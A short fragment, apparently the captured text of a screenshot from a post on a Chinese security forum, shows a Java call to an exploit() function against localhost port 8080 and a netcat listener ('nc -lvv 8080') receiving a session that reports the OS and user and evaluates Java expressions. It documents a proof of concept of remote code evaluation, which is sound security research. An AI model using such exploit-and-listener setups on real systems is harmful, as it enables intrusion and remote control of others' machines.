 public static void main(String[] args) {
exploit( host: "127.0.0.1", port: 8080, life: 0.3);
}
⌥⌘3 nc -lvv 8080
leixiao at 淚笑的MacBook Air in ~ 23-12-04 - 23:43:38
nc -lvv 8080
os: Mac OS X x86_64 10.16
user: leixiao
host: localhost
>>> var a = 1
>>> a+1
2.0
>>>
>>> java.lang.System.getProperty("os.name")
Mac OS X
>>>
>>>
先知社区